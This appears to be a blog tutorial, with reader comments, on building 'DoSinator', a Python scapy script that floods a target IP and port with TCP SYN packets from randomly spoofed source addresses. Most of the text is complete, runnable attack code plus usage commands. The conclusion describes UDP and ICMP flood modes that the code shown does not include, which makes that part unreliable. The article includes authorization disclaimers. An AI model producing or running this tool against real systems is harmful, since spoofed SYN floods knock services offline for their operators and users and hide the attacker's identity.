Introduction
DoS (Denial of Service) attacks are commonly used and effective types of attacks against network services. In this article, we will walk through the step-by-step process of creating DoSinator, a Python-based tool for simulating and testing DoS attacks. With its powerful and flexible features, DoSinator has gained attention in the field of network security testing.
Part 1: Installing the Required Libraries and Dependencies
To use DoSinator, we need to install some essential libraries and dependencies. Follow these steps to install the dependencies:
- Download and install Python 3.x.
- Use the following commands to install the
scapyandargparselibraries:
pip install scapy
pip install argparse
Part 2: Creating the Necessary Functions for DoSinator
We need to create some basic functions for DoSinator to work. These functions are responsible for generating and sending the attack packets. Start with the following code snippet:
import random
import argparse
from scapy.all import *
from scapy.layers.inet import TCP, IP
def generate_random_ip():
return ".".join(str(random.randint(0, 255)) for _ in range(4))
def send_packet(target_ip, target_port, packet_size):
source_ip = generate_random_ip()
source_port = RandShort()
packet = IP(src=source_ip, dst=target_ip) / TCP(sport=source_port, dport=target_port, flags='S') / Raw(
RandString(size=packet_size))
send(packet, verbose=False)Part 3: Creating the Main Function to Execute the Attack
The main function serves as the entry point for executing the DoS attack and coordinates the other functions. Here is the initial stage of the main function:
def dos_attack(target_ip, target_port, num_packets, packet_size):
sent_packets = 0
while sent_packets < num_packets:
send_packet(target_ip, target_port, packet_size)
sent_packets += 1
print(f"\rSent packet {sent_packets}", end="")Part 4: Processing User Inputs and Initiating the DoS Attack

The final step is to create an interface that processes user inputs and initiates the DoS attack. We can use the argparse library for this purpose. Here is an example:
if __name__ == '__main__':
parser = argparse.ArgumentParser(description='Enhanced DoS Test Tool')
parser.add_argument('-t', '--target', required=True, help='Target IP address')
parser.add_argument('-p', '--port', type=int, required=True, help='Target port number')
parser.add_argument('-np', '--num_packets', type=int, default=500, help='Number of packets to send (default: 500)')
parser.add_argument('-ps', '--packet_size', type=int, default=64, help='Packet size in bytes (default: 64)')
args = parser.parse_args()
target_ip = args.target
target_port = args.port
num_packets = args.num_packets
packet_size = args.packet_size
dos_attack(target_ip, target_port, num_packets, packet_size)Part 5: Usage Examples
To effectively use DoSinator for conducting DoS attacks, you can follow these usage examples
- Basic Dos Attack:
python dosinator.py -t 192.168.1.100 -p 80
- 2. Custom Packet size:
python dosinator.py -t 192.168.1.100 -p 443 -ps 128
Conclusion
In this article, we explored the development of DoSinator, a powerful DoS testing tool built with Python. It offers a flexible and efficient way to simulate DoS attacks and assess the resilience of network services. It’s important to note that the tool should only be used for ethical and testing purposes within the boundaries of authorized systems.
DoSinator’s versatility allows you to customize attack parameters such as target IP address, port, packet size, attack mode, and even spoofed IP addresses. With the provided usage examples, you can leverage DoSinator for basic DoS attacks, UDP flood attacks, ICMP ping flood attacks, and more.
For the complete and updated version of DoSinator, you can find the source code on its GitHub repository. Feel free to explore, contribute, and adapt the tool to meet your specific testing requirements.
Remember, responsible and ethical usage is essential. Always obtain proper authorization before performing any tests or experiments. Unauthorized or malicious use of such tools is strictly prohibited and may lead to legal consequences.
We hope this article has provided you with valuable insights into creating a DoS testing tool with Python. By understanding the mechanisms of DoS attacks and testing the resilience of your network infrastructure, you can enhance your overall security posture and protect against potential vulnerabilities.
For any suggestions, feedback, or contributions, please don’t hesitate to reach out. Stay curious, stay ethical, and keep evolving your cybersecurity knowledge and skills.


A much higher quality tool at githug
it was just a demo 🙂
interesting tool but very successful
thank you
Can you share many tools like this with python?
As long as it’s legal, of course.